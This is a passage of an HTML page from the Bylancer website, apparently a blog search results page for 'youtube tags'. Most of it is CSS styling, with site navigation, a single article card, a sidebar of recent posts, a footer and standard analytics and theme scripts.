#fff;--si-btn-scroll-top-hover-color: #fff;--si-btn-scroll-top-bg: rgba(255, 255, 255, 0.15);--si-btn-scroll-top-hover-bg: rgba(255, 255, 255, 0.3)}.dark-mode .form-label,.dark-mode .col-form-label{color:#fff}.dark-mode .form-text{color:rgba(255,255,255,.5)}.dark-mode .form-control,.dark-mode .form-select{border-color:rgba(255,255,255,.18);background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:focus,.dark-mode .form-select:focus{border-color:rgba(255,255,255,.35);box-shadow:none}.dark-mode .form-control:disabled,.dark-mode .form-control[readonly],.dark-mode .form-select:disabled,.dark-mode .form-select[readonly]{border-color:rgba(255,255,255,.1);background-color:rgba(255,255,255,.01)}.dark-mode .form-control::-moz-placeholder{color:rgba(255,255,255,.4)}.dark-mode .form-control::placeholder{color:rgba(255,255,255,.4)}.dark-mode .form-control::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control::file-selector-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .form-control:focus:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-control:focus:not(:disabled):not([readonly])::file-selector-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-control:focus:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2;color:#565973}.dark-mode .form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e")}.dark-mode .form-floating .form-control::-moz-placeholder, .dark-mode .form-floating .form-select::-moz-placeholder{color:rgba(0,0,0,0)}.dark-mode .form-floating .form-control::placeholder,.dark-mode .form-floating .form-select::placeholder{color:rgba(0,0,0,0)}.dark-mode .form-floating .form-control:focus~label,.dark-mode .form-floating .form-select:focus~label{color:rgba(255,255,255,.7)}.dark-mode .form-range::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.09)}.dark-mode .form-range::-moz-range-track{background-color:rgba(255,255,255,.09)}.dark-mode .form-check-label{color:rgba(255,255,255,.7)}.dark-mode .form-check-input:not(:checked):not(.is-invalid):not(:invalid){border-color:rgba(255,255,255,.5)}.dark-mode .form-check-input:not(:checked){background-color:rgba(0,0,0,0)}.dark-mode .form-switch .form-check-input{background-color:rgba(255,255,255,.25)}.dark-mode .form-switch .form-check-input:checked{background-color:#6366f1}.dark-mode .form-switch.mode-switch .form-check-label:first-of-type,.dark-mode .form-switch.price-switch .form-check-label:first-of-type{color:#fff}.dark-mode .form-switch.mode-switch .form-check-input,.dark-mode .form-switch.price-switch .form-check-input{background-color:#6366f1}.dark-mode .form-switch.mode-switch .form-check-input:checked~.form-check-label:first-of-type,.dark-mode .form-switch.price-switch .form-check-input:checked~.form-check-label:first-of-type{color:rgba(255,255,255,.6)}.dark-mode .form-switch.mode-switch .form-check-input:checked~.form-check-label:last-of-type,.dark-mode .form-switch.price-switch .form-check-input:checked~.form-check-label:last-of-type{color:#fff}.dark-mode .form-switch.form-switch-success .form-check-input:checked{background-color:#22c55e}.dark-mode .form-control~.password-toggle-btn .password-toggle-indicator{color:rgba(255,255,255,.4)}.dark-mode .form-control~.password-toggle-btn .password-toggle-indicator:hover{color:rgba(255,255,255,.85)}.dark-mode .input-group-text{border-color:rgba(255,255,255,.18);background-color:rgba(255,255,255,.02);color:rgba(255,255,255,.7)}.dark-mode .range-slider{--si-range-slider-bg: rgba(255, 255, 255, 0.12);--si-range-slider-handle-bg: #eff2fc;--si-range-slider-pips-border-color: rgba(255, 255, 255, .2)}.dark-mode .input-group .input-group-text:first-of-type:not(:last-child){border-right-color:rgba(0,0,0,0)}.dark-mode .input-group .input-group-text:last-of-type:not(:first-child){border-left-color:rgba(0,0,0,0)}.dark-mode .input-group .input-group-text:first-child+.input-group-text{border-left-color:rgba(255,255,255,.18)}.dark-mode .was-validated :valid:not(:required):not(.btn),.dark-mode .is-valid:not(:required):not(.btn){border-color:rgba(255,255,255,.18) !important}.dark-mode .credit-card-icon{background-position:0 -26px}.dark-mode .nav{--si-nav-link-color: rgba(255, 255, 255, 0.85);--si-nav-link-hover-color: #6366f1;--si-nav-link-active-color: #6366f1;--si-nav-link-disabled-color: rgba(255, 255, 255, 0.4)}.dark-mode .nav-tabs{--si-nav-tabs-link-bg: rgba(255, 255, 255, 0.05);--si-nav-tabs-link-hover-bg: rgba(99, 102, 241, 0.12);--si-nav-tabs-link-active-bg: #6366f1;--si-nav-tabs-link-disabled-bg: rgba(255, 255, 255, 0.04);--si-nav-tabs-link-color: rgba(255, 255, 255, 0.85);--si-nav-tabs-link-hover-color: #6366f1;--si-nav-tabs-link-active-color: #fff;--si-nav-tabs-link-disabled-color: rgba(255, 255, 255, 0.4)}.dark-mode .nav-tabs-alt{--si-nav-tabs-alt-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .side-nav{--si-side-nav-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .navbar{--si-navbar-stuck-bg: #0b0f19;--si-navbar-brand-color: #fff;--si-navbar-brand-hover-color: #fff;--si-navbar-toggler-color: rgba(255, 255, 255, 0.85);--si-navbar-color: rgba(255, 255, 255, 0.85);--si-navbar-hover-color: #6366f1;--si-navbar-disabled-color: rgba(255, 255, 255, 0.4);--si-navbar-active-color: #6366f1}.dark-mode .navbar-stuck{box-shadow:none}.dark-mode .placeholder{opacity:.25}@keyframes placeholder-glow{50%{opacity:.1}}.dark-mode .placeholder-wave{-webkit-mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.9) 75%, #000 95%);mask-image:linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.9) 75%, #000 95%)}.dark-mode .card{--si-card-border-color: rgba(255, 255, 255, 0.14);--si-card-bg: #0b0f19;--si-card-color: rgba(255, 255, 255, 0.7)}.dark-mode .card.shadow-sm,.dark-mode .card.shadow,.dark-mode .card.shadow-lg,.dark-mode .card.border-0{background-color:var(--si-secondary-bg)}.dark-mode .card-hover:hover{border-color:rgba(255,255,255,.3);background-color:var(--si-secondary-bg)}.dark-mode .card-hover.border-0:not(.bg-transparent):not(.bg-light){border:var(--si-border-width) solid rgba(0,0,0,0) !important}.dark-mode .card-hover.border-0:not(.bg-transparent):not(.bg-light):hover{border-color:var(--si-card-border-color) !important}.dark-mode .card-hover.bg-light:hover{background-color:var(--si-secondary-bg) !important}.dark-mode .accordion{--si-accordion-border-color: rgba(255, 255, 255, 0.14);--si-accordion-bg: #0b0f19;--si-accordion-btn-bg: #0b0f19;--si-accordion-active-bg: #0b0f19;--si-accordion-btn-color: #fff;--si-accordion-active-color: #fff;--si-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256' fill='%23fff'%3e%3cpath d='M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z'/%3e%3c/svg%3e");--si-accordion-btn-icon-box-bg: rgba(255, 255, 255, 0.05);--si-accordion-btn-icon-box-active-bg: #6366f1}.dark-mode .accordion-item.border-0{background-color:var(--si-secondary-bg)}.dark-mode .accordion-button.shadow-none{background-color:rgba(0,0,0,0) !important}.dark-mode .popover{--si-popover-bg: #14171f;--si-popover-border-color: var(--si-border-color);--si-popover-body-color: var(--si-body-color);--si-popover-header-color: var(--si-heading-color);--si-popover-arrow-border: rgba(255, 255, 255, .2)}.dark-mode .modal{--si-modal-bg: #0b0f19;--si-modal-border-color: rgba(255, 255, 255, 0.14);--si-modal-border-width: 1px;--si-modal-header-border-color: rgba(255, 255, 255, 0.14);--si-modal-footer-border-color: rgba(255, 255, 255, 0.14)}.dark-mode .alert-primary{--si-alert-bg: rgba(99, 102, 241, .05);--si-alert-border-color: rgba(99, 102, 241, .25)}.dark-mode .alert-secondary{--si-alert-bg: rgba(239, 242, 252, .05);--si-alert-border-color: rgba(239, 242, 252, .25)}.dark-mode .alert-success{--si-alert-bg: rgba(34, 197, 94, .05);--si-alert-border-color: rgba(34, 197, 94, .25)}.dark-mode .alert-info{--si-alert-bg: rgba(76, 130, 247, .05);--si-alert-border-color: rgba(76, 130, 247, .25)}.dark-mode .alert-warning{--si-alert-bg: rgba(255, 186, 8, .05);--si-alert-border-color: rgba(255, 186, 8, .25)}.dark-mode .alert-danger{--si-alert-bg: rgba(239, 68, 68, .05);--si-alert-border-color: rgba(239, 68, 68, .25)}.dark-mode .alert-light{--si-alert-bg: rgba(255, 255, 255, .05);--si-alert-border-color: rgba(255, 255, 255, .25)}.dark-mode .alert-dark{--si-alert-bg: rgba(11, 15, 25, .05);--si-alert-border-color: rgba(11, 15, 25, .25)}.dark-mode .alert-secondary,.dark-mode .alert-light,.dark-mode .alert-dark{--si-alert-border-color: var( --si-border-color)}.dark-mode .alert-secondary,.dark-mode .alert-light{--si-alert-bg: var(--si-secondary-bg);--si-alert-color: var(--si-body-color);--si-alert-link-color: #fff}.dark-mode .progress{--si-progress-bg: rgba(255, 255, 255, 0.08)}.dark-mode .progress-bar.bg-dark{--si-progress-bar-bg: #fff;--si-progress-bar-color: #0b0f19;background-color:var(--si-progress-bar-bg) !important}.dark-mode .progress-bar.bg-dark.progress-bar-striped{background-image:linear-gradient(45deg, rgba(11, 15, 25, 0.15) 25%, transparent 25%, transparent 50%, rgba(11, 15, 25, 0.15) 50%, rgba(11, 15, 25, 0.15) 75%, transparent 75%, transparent)}.dark-mode .list-group{--si-list-group-color: rgba(255, 255, 255, 0.7);--si-list-group-border-color: rgba(255, 255, 255, 0.14);--si-list-group-active-border-color: #6366f1;--si-list-group-disabled-color: rgba(255, 255, 255, 0.5);--si-list-group-action-color: rgba(255, 255, 255, 0.85);--si-list-group-action-hover-color: #6366f1}.dark-mode .toast{--si-toast-bg: linear-gradient(0deg, rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), #0b0f19;--si-toast-border-color: var(--si-border-color);background:var(--si-toast-bg)}.dark-mode .breadcrumb-item{--si-breadcrumb-item-active-color: #fff}.dark-mode .pagination{--si-pagination-color: rgba(255, 255, 255, 0.85);--si-pagination-hover-color: #6366f1;--si-pagination-hover-bg: rgba(255, 255, 255, 0.05);--si-pagination-focus-bg: rgba(255, 255, 255, 0.05);--si-pagination-disabled-color: rgba(255, 255, 255, 0.5)}.dark-mode .btn-close{filter:invert(1) grayscale(100%) brightness(200%)}.dark-mode .offcanvas,.dark-mode .offcanvas-sm,.dark-mode .offcanvas-md,.dark-mode .offcanvas-lg,.dark-mode .offcanvas-xl,.dark-mode .offcanvas-xxl{--si-offcanvas-bg: #0b0f19}.dark-mode .offcanvas.bg-secondary,.dark-mode .offcanvas-sm.bg-secondary,.dark-mode .offcanvas-md.bg-secondary,.dark-mode .offcanvas-lg.bg-secondary,.dark-mode .offcanvas-xl.bg-secondary,.dark-mode .offcanvas-xxl.bg-secondary{background-color:#14171f !important}.dark-mode :not(pre)>code[class*=language-],.dark-mode pre[class*=language-],.dark-mode pre{--si-pre-bg: rgba(255, 255, 255, 0.04);--si-pre-line-numbers-border-color: rgba(255, 255, 255, 0.14);--si-pre-line-numbers-color: rgba(255, 255, 255, 0.5);--si-pre-tag-color: #5960f3;--si-pre-comment-color: rgba(255, 255, 255, .5);--si-pre-attr-name-color: #4da2f7;--si-pre-attr-value-color: #f33185;--si-pre-class-name-color: #4ddcda;box-shadow:none}.dark-mode code[class*=language-],.dark-mode pre[class*=language-],.dark-mode pre>code,.dark-mode pre{--si-pre-color: #fff}.dark-mode kbd{background-color:#000;color:#fff}.dark-mode .btn-prev,.dark-mode .btn-next{--si-carousel-nav-btn-bg: rgba(255, 255, 255, 0.05);--si-carousel-nav-btn-color: #fff;--si-carousel-nav-btn-box-shadow: none;--si-carousel-nav-btn-disabled-color: rgba(255, 255, 255, .5)}.dark-mode .swiper-pagination{--si-carousel-pagination-bullet-bg: rgba(255, 255, 255, 0.5);--si-carousel-pagination-bullet-active-bg: #fff;--si-carousel-pagination-progressbar-bg: rgba(255, 255, 255, 0.14)}.dark-mode .swiper-scrollbar{--si-carousel-scrollbar-bg: rgba(255, 255, 255, 0.14);--si-carousel-scrollbar-drag-bg: #fff}.dark-mode .offcanvas .swiper-scrollbar-drag,.dark-mode .offcanvas-sm .swiper-scrollbar-drag,.dark-mode .offcanvas-md .swiper-scrollbar-drag,.dark-mode .offcanvas-lg .swiper-scrollbar-drag,.dark-mode .offcanvas-xl .swiper-scrollbar-drag,.dark-mode .offcanvas-xl .swiper-scrollbar-drag{opacity:.55}.dark-mode .steps{--si-steps-number-bg: #181b24;--si-steps-number-inner-bg: rgba(255, 255, 255, 0.04)}.dark-mode .ap-seek-slider::-webkit-slider-runnable-track{background:linear-gradient(to right, rgba(255, 255, 255, 0.55) var(--buffered-width), rgba(255, 255, 255, 0.3) var(--buffered-width))}</style>  <style>body {color:#444}.navbar-brand img {height: 45px}.dark-mode {color: rgba(255, 255, 255, 0.7)}body .dark-mode p, body .dark-mode ul, body .dark-mode ol, body .dark-mode span, body .dark-mode dd,.header.dark-header:not(.navbar-stuck) .nav-link {color: #fff;}.header.dark-header:not(.navbar-stuck) .navbar-toggler-icon, .header.dark-header:not(.navbar-stuck) .navbar-toggler-icon::before, .header.dark-header:not(.navbar-stuck) .navbar-toggler-icon::after {background-color: #fff}.header.dark-header:not(.navbar-stuck) {padding-top: 20px}.page-link {min-width: 38px;justify-content: center;}.alert {border: none;font-size: 1rem;--si-alert-padding-y: 0.7rem;}.user-html {font-size: 1.0625rem;color: #0e101a;line-height: 30px;}.user-html hr {margin-bottom: 15px}.user-html img {border-color: #eee}.user-html blockquote {border-left: 2px solid #6466f2;color: #0b0f19;font-style: italic;margin-bottom: 20px;padding-left: 20px;margin-left: 20px;font-weight: 600;font-size: 1.1rem;}.object-fit-cover{object-fit: cover}.author-avatar{width: 28px;height: 28px;object-fit: cover}@media (max-width: 991px){.header.dark-header:not(.navbar-stuck) .nav-link {color: var(--si-nav-link-color);}}.quick-cookie-bar {font-size: 16px;box-shadow: 0 0 10px rgb(0 0 0 / 40%);position: fixed;z-index: 9999;width: 100%;left: 0;bottom: 0;background: #fff;padding: 15px 20px;}.quick-cookie-content {margin: 0 auto;width: 100%;display: inline-block;}.quick-cookie-message {line-height: 2.5;display: inline-block;}.quick-cookie-decision {display: inline-block;line-height: 2.5;float: right;}.description-block-row {border-radius: 9px;display: flex;}.description-block-item--first {background: #b3f7ec;}.description-block-item--second {background: #efeff4;min-height: 340px;}.description-block-item--third {background: #ddedff;margin-bottom: 40px;}.description-block-item--left {min-height: 340px;}.description-block-item {margin-bottom: 50px;}.description-block-item--left:nth-child(odd) {padding-left: 70px;}.description-block-item--left .description-block-column:nth-child(odd) {flex-basis: 60%;padding: 40px 0;}.description-block-item--second .description-block-column:nth-child(odd) {flex-basis: 40%;justify-content: flex-end;padding-left: 15px;}.description-block-column:nth-child(odd) {padding-right: 20px;}.description-block-item--second:nth-child(2n) {padding-right: 70px;}.description-block-item--second .description-block-column:nth-child(2n) {flex-basis: 60%;padding: 40px 0;}.description-block-item--left .description-block-column:nth-child(2n) {flex-basis: 40%;justify-content: flex-end;padding-right: 15px;}.description-block-column:nth-child(2n) {padding-left: 20px;}.description-block-column {display: flex;flex-direction: column;justify-content: center;}.description-block-subtitle {margin-bottom: 10px;}.description-block-image {height: auto;max-width: 100%;object-fit: contain;}img.lazy-load {height: 480px;width: 100%;animation: colorchange 2s infinite;}@keyframes colorchange {0% {background: #ccc;}50% {background: #eee;}100% {background: #ccc;}}img.small-lazy-load{height: 280px;}</style> <script async> (function () { window.addEventListener("load", function () { var quick_load_css = function (id, url) { if (!document.getElementById('')) { var l = document.getElementsByTagName("head")[0], o = document.createElement("link"); o.id = id, o.rel = "stylesheet", o.type = "text/css", o.href = url, l.appendChild(o) } }; quick_load_css("boxicons", "https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"); quick_load_css("google-fonts", "https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap"); }); })(); </script> <script async> var siteurl = 'https://bylancer.com/'; var ajaxurl = "https://bylancer.com/php/user-ajax.php"; </script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10992203623"></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-10992203623'); </script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-106145581-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-106145581-1');</script></head><body><main class="page-wrapper"> <header class="header navbar navbar-expand-lg position-absolute shadow-sm navbar-sticky"> <div class="container px-3"> <a href="https://bylancer.com/" class="navbar-brand pe-3"> <img src="https://bylancer.com/storage/logo/classic-theme_logo.png" alt="Bylancer"> </a> <div id="navbarNav" class="offcanvas offcanvas-end"> <div class="offcanvas-header border-bottom"> <h5 class="offcanvas-title">Menu</h5> <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button> </div> <div class="offcanvas-body"> <ul class="navbar-nav me-auto mb-2 mb-lg-0"> <li class="nav-item dropdown"> <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Products</a> <ul class="dropdown-menu"> <li><a href="https://bylancer.com/demo/bookme/" class="dropdown-item" target="_blank">Bookme - Appointment Booking and Scheduling Plugin</a></li> <li><a href="https://bylancer.com/demo/quicklancer/" class="dropdown-item" target="_blank">Quicklancer - Freelance Marketplace Php Script</a></li> <li><a href="https://bylancer.com/demo/quickad/" class="dropdown-item" target="_blank">Quickad - Classified Ads CMS PHP Script</a></li> <li><a href="https://bylancer.com/demo/quickjob/" class="dropdown-item" target="_blank">QuickJob - Job Board PHP Script</a></li> </ul> </li> <li class="nav-item"> <a href="https://bylancer.com/about" class="nav-link">About Us</a> </li> <li class="nav-item dropdown"> <a href="https://bylancer.com/blog" class="nav-link dropdown-toggle" data-bs-hover="dropdown">Blog</a> <ul class="dropdown-menu"> <li><a href="https://bylancer.com/blog/category/wordpress-theme" class="dropdown-item">WordPress Themes</a></li> <li><a href="https://bylancer.com/blog/category/wordpress-plugin" class="dropdown-item">WordPress Plugins</a></li> <li><a href="https://bylancer.com/blog/category/php-script" class="dropdown-item">PHP Scripts</a></li> <li><a href="https://bylancer.com/blog/category/tutorial" class="dropdown-item">Tutorials</a></li> <li><a href="https://bylancer.com/blog/category/collection" class="dropdown-item">Collections</a></li> </ul> </li> <li class="nav-item"> <a href="https://bylancer.com/docs" class="nav-link">Documentations</a> </li> <li class="nav-item"> <a href="https://bylancer.ticksy.com/" class="nav-link" target="_blank" rel="nofollow">Help Center</a> </li> </ul> </div> <div class="offcanvas-header border-top"> <a href="https://bylancer.com/contact" class="btn btn-primary w-100"> <i class="bx bx-mail fs-4 lh-1 me-1"></i> &nbsp;Contact Us </a> </div> </div> <button type="button" class="navbar-toggler" data-bs-toggle="offcanvas" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <a href="https://bylancer.com/contact" class="btn btn-primary btn-sm fs-sm rounded d-none d-lg-inline-flex"> <i class="bx bx-envelope fs-4 lh-1 me-1"></i> &nbsp;Contact Us </a> </div> </header> <div class="pt-5 mb-2"></div>  <nav class="container pt-5 mt-lg-3" aria-label="breadcrumb"> <ol class="breadcrumb mb-0" vocab="http://schema.org/" typeof="BreadcrumbList"> <li class="breadcrumb-item" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/"> <i class="bx bx-home-alt fs-lg me-1"></i><span property="name">Home</span> </a> <meta property="position" content="1"> </li> <li class="breadcrumb-item active" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/blog"><span property="name">Blog</span></a> <meta property="position" content="2"> </li> </ol> </nav> <section class="container mt-4 pt-lg-2 pb-3"> <h1 class="mb-0" style="max-width: 970px;">Search Results for &#8220;youtube tags&#8221;</h1> </section>  <section class="container mb-5 pt-4 pb-2 py-mg-4"> <div class="row gy-4">  <div class="col-lg-8"> <div class="row"> <div class="col-12 col-sm-6 col-md-4 col-lg-6"> <article class="card card-hover border-0 shadow-sm mb-3 mb-sm-4 mb-md-5 mb-lg-4"> <div class="position-relative"> <a href="https://bylancer.com/blog/youtube-tags"><img data-original="https://bylancer.com/storage/blog/small_168907737264ad467c74fea.png" src="[data-uri]" class="card-img-top lazy-load small-lazy-load" alt="YouTube Tags: The Easy Way to Get More YouTube Views"></a> </div> <div class="card-body pb-4"> <div class="d-flex align-items-center mb-3"> <a href="https://bylancer.com/blog/category/collection" class="badge fs-sm bg-faded-primary text-primary text-decoration-none me-1"> Collection </a> </div> <h3 class="h5 mb-0"> <a href="https://bylancer.com/blog/youtube-tags">YouTube Tags: The Easy Way to Get More YouTube Views</a> </h3> <div class="d-flex align-items-center mt-3"> <img src="https://bylancer.com/storage/profile/169156541964d33d6b7e9b7.jpg" alt="Mukarram Mugal" width="28" height="28" class="me-2 rounded-circle author-avatar"> <span class="fs-sm fw-medium me-3">Mukarram Mugal</span> <span class="fs-sm d-block text-muted">2 years ago</span> </div> </div> </article> </div> </div> </div> <div class="col-lg-4 position-relative"> <div class="sticky-top ms-xl-5 ms-lg-4 ps-xxl-4" style="top: 105px !important;">  <form action="https://bylancer.com/blog" class="input-group mb-4"> <input type="text" placeholder="Search..." name="s" id="search-widget" class="form-control rounded pe-5" value="youtube tags"> <i class='bx bx-search position-absolute top-50 end-0 translate-middle-y me-3 fs-lg zindex-5'></i> </form>  <div class="card card-body border-0 position-relative mb-4"> <span class="position-absolute top-0 start-0 w-100 h-100 bg-gradient-primary opacity-10 rounded-3"></span> <div class="position-relative zindex-2"> <h3 class="h5">Recent Blog</h3> <ul class="list-unstyled mb-0"> <li class="border-bottom pb-3 mb-3"> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/contactless-qr-menu-maker">🚀 Transform Your Restaurant with QuickQR: The Ultimate Contactless QR Menu Maker</a> </h4> <div class="text-muted fs-xs">3 months ago</div> </li> <li class="border-bottom pb-3 mb-3"> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/wordpress-newspaper-themes">Top 10 WordPress Newspaper Themes 2023</a> </h4> <div class="text-muted fs-xs">6 months ago</div> </li> <li class="border-bottom pb-3 mb-3"> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/charity-wordpress-themes">The Best WordPress Themes for Charity Organizations in 2023</a> </h4> <div class="text-muted fs-xs">2 years ago</div> </li> <li class="border-bottom pb-3 mb-3"> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/best-personal-blog-wordpress-themes">12 Best Personal Blog WordPress Themes 2023</a> </h4> <div class="text-muted fs-xs">2 years ago</div> </li> <li class=""> <h4 class="h6 mb-1"> <a href="https://bylancer.com/blog/t-shirt-store-wordpress-themes">8 Best Custom T-Shirt Store WordPress Themes</a> </h4> <div class="text-muted fs-xs">2 years ago</div> </li> </ul> </div> </div>  <div class="card card-body mb-4"> <h3 class="h5">Categories</h3> <ul class="nav flex-column fs-sm"> <li class="nav-item mb-1"> <a href="https://bylancer.com/blog/category/tutorial" class="nav-link py-1 px-0"> Tutorial <span class="fw-normal opacity-60 ms-1">(12)</span> </a> </li> <li class="nav-item mb-1"> <a href="https://bylancer.com/blog/category/collection" class="nav-link py-1 px-0"> Collection <span class="fw-normal opacity-60 ms-1">(35)</span> </a> </li> <li class="nav-item mb-1"> <a href="https://bylancer.com/blog/category/wordpress-theme" class="nav-link py-1 px-0"> WordPress Theme <span class="fw-normal opacity-60 ms-1">(9)</span> </a> </li> <li class="nav-item mb-1"> <a href="https://bylancer.com/blog/category/wordpress-plugin" class="nav-link py-1 px-0"> WordPress Plugin <span class="fw-normal opacity-60 ms-1">(9)</span> </a> </li> <li class="nav-item"> <a href="https://bylancer.com/blog/category/php-script" class="nav-link py-1 px-0"> PHP Script <span class="fw-normal opacity-60 ms-1">(11)</span> </a> </li> </ul> </div> </div> </div> </div> </section></main><footer class="dark-mode footer pt-5 pb-4 pb-lg-5" style="background:#0b0f19 radial-gradient(116.18% 118% at 50% 100%, rgba(99, 102, 241, 0.1) 0%, rgba(218, 70, 239, 0.05) 41.83%, rgba(241, 244, 253, 0.07) 82.52%);"> <div class="container text-center pt-lg-3"> <div class="navbar-brand justify-content-center text-dark mb-2 mb-lg-4"> <img src="https://bylancer.com/storage/logo/classic-theme_logo.png" alt="Bylancer"> </div> <ul class="nav justify-content-center pt-3 pb-4 pb-lg-5"> <li class="nav-item"><a href="https://bylancer.com/" class="nav-link">Home</a></li> <li class="nav-item"><a href="https://bylancer.com/about" class="nav-link">About Us</a></li> <li class="nav-item"><a href="https://bylancer.com/blog" class="nav-link">Blog</a></li> <li class="nav-item"><a href="https://bylancer.com/blog/category/wordpress-theme" class="nav-link">WordPress Themes</a></li> <li class="nav-item"><a href="https://bylancer.com/blog/category/wordpress-plugin" class="nav-link">WordPress Plugins</a></li> <li class="nav-item"><a href="https://bylancer.com/docs" class="nav-link">Documentation</a></li> <li class="nav-item"><a href="https://bylancer.com/privacy-policy" class="nav-link">Privacy Policy</a></li> </ul> <div class="d-flex flex-column flex-sm-row justify-content-center"> <a href="https://bylancer.com/contact" class="btn btn-primary shadow-primary btn-lg me-sm-4 mb-3"> <i class="bx bx-envelope fs-xl me-2 ms-n1"></i> Contact Us </a> <a href="https://bylancer.ticksy.com/" class="btn btn-outline-light btn-lg mb-3" target="_blank" rel="nofollow"> <i class="bx bx-support fs-xl me-2 ms-n1"></i> Help Center </a> </div> <div class="d-flex justify-content-center pt-4 mt-lg-3"> <a href="https://www.facebook.com/bylancer.in" class="btn btn-icon btn-secondary btn-facebook mx-2" target="_blank" rel="nofollow"> <i class="bx bxl-facebook"></i> </a> <a href="https://twitter.com/thebylancer" class="btn btn-icon btn-secondary btn-twitter mx-2" target="_blank" rel="nofollow"> <i class="bx bxl-twitter"></i> </a> <a href="https://www.youtube.com/c/bylancer" class="btn btn-icon btn-secondary btn-youtube mx-2" target="_blank" rel="nofollow"> <i class="bx bxl-youtube"></i> </a> </div> <p class="nav d-block fs-sm text-center pt-5 mt-lg-4 mb-0"> <span class="opacity-80">&copy; 2025 </span> <a href="https://bylancer.com" class="nav-link d-inline-block p-0" >Bylancer</a>. All Rights Reserved. </p> </div></footer><a href="#top" class="btn-scroll-top" data-scroll> <span class="btn-scroll-top-tooltip text-muted fs-sm me-2">Top</span> <i class="btn-scroll-top-icon bx bx-chevron-up"></i></a><div class="quick-cookie-bar"> <div class="quick-cookie-content"> <div class="quick-cookie-message"> This website uses cookies to ensure you get the best experience on our website. <a href="https://bylancer.com/privacy-policy">Privacy Policy</a> </div> <div class="quick-cookie-decision"> <button type="button" class="btn btn-outline-primary" id="quick-cookie-allow">I Accept</button> </div> </div></div><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/js/bootstrap.bundle.min.js"></script><script src="https://cdn.jsdelivr.net/gh/cferdinandi/smooth-scroll@16.1.3/dist/smooth-scroll.polyfills.min.js"></script><script>function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ownKeys(t,e){var r,a=Object.keys(t);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(t),e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,r)),a}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(r),!0).forEach(function(e){_defineProperty(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}
/** Theme core scripts */
!function(){"use strict";var t,e,r,a,n,o;null!==(e=document.querySelector('[data-bs-toggle="mode"]'))&&(t=e.querySelector(".form-check-input"),"dark"===mode?(root.classList.add("dark-mode"),t.checked=!0):(root.classList.remove("dark-mode"),t.checked=!1),e.addEventListener("click",function(e){t.checked?(root.classList.add("dark-mode"),window.localStorage.setItem("mode","dark")):(root.classList.remove("dark-mode"),window.localStorage.setItem("mode","light"))})),null!=(a=document.querySelector(".navbar-sticky"))&&(e=a.classList,r=a.offsetHeight,e.contains("position-absolute")?window.addEventListener("scroll",function(e){500<e.currentTarget.pageYOffset?a.classList.add("navbar-stuck"):a.classList.remove("navbar-stuck")}):window.addEventListener("scroll",function(e){500<e.currentTarget.pageYOffset?(document.body.style.paddingTop=r+"px",a.classList.add("navbar-stuck")):(document.body.style.paddingTop="",a.classList.remove("navbar-stuck"))})),new 